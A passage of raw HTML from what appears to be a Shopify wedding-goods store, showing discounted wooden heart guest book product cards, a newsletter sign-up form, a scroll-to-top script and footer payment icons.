                  src="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1060"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-wedding-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839119634670"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8839119634670 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839119634670"
              >
                Wooden Heart Wedding Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8839119634670"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8839119634670"
            
          >
            <a
              href="/products/heart-wedding-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-8839119634670"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8839119634670 Badge-template--19397735874798__main-collection-product-grid-8839119634670"
            >
              Wooden Heart Wedding Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8839119634670"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=165 165w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=360 360w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=533 533w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=720 720w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=940 940w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=1066 1066w,//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379 2000w
                "
                src="//hevitbridal.com/cdn/shop/products/HeartGuestBook_3items.png?v=1668959379&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Wooden Heart Wedding Guest Book + 3 FREE Bonuses"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--19397735874798__main-collection-product-grid8862186078446-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/What_sincluded-BFCM22.png?v=1758290029&width=165 165w,//hevitbridal.com/cdn/shop/products/What_sincluded-BFCM22.png?v=1758290029&width=360 360w,//hevitbridal.com/cdn/shop/products/What_sincluded-BFCM22.png?v=1758290029&width=533 533w,//hevitbridal.com/cdn/shop/products/What_sincluded-BFCM22.png?v=1758290029 587w
                  "
                  src="//hevitbridal.com/cdn/shop/products/What_sincluded-BFCM22.png?v=1758290029&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="587"
                  height="737"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/holiday"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8862186078446"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-8862186078446 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8862186078446"
              >
                The Wooden Heart Wedding Guest Book + 3 FREE Bonuses
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-8862186078446"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-8862186078446"
            
          >
            <a
              href="/products/holiday"
              id="CardLink-template--19397735874798__main-collection-product-grid-8862186078446"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-8862186078446 Badge-template--19397735874798__main-collection-product-grid-8862186078446"
            >
              The Wooden Heart Wedding Guest Book + 3 FREE Bonuses
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-8862186078446"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19397735874798__newsletter" class="shopify-section section"><style data-shopify>.section-template--19397735874798__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19397735874798__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19397735874798__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19397735874798__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19397735874798__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19397735874798__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19397735874798__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19397736431854__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19397736431854__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19397736431854__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19397736431854__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19397736431854__footer color-inverse gradient section-sections--19397736431854__footer-padding animate-section animate--hidden" data-animations='' data-type='F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bestsellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestsellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/wedding-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All Wedding
                            </a>
                          </li><li>
                            <a
                              href="/collections/anniversary-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Anniversary Collection
                            </a>
                          </li><li>
                            <a
                              href="/products/photo-seating-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Photo Seating Chart
                            </a>
                          </li><li>
                            <a
                              href="/products/heart-wedding-guest-book"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Heart Guest Book
                            </a>
                          </li><li>
                            <a
                              href="/products/initial-cufflinks"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cufflinks
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19397736431854__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19397736431854__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Hevit Bridal</h2><div class="footer-block__details-content rte">
                      <p>support@hevit.store</p><p>Mon/Fri 9am - 6pm</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/alternative-guest-books?view=view-36&grid_list" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/alternative-guest-books?view=view-36&grid_list" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" 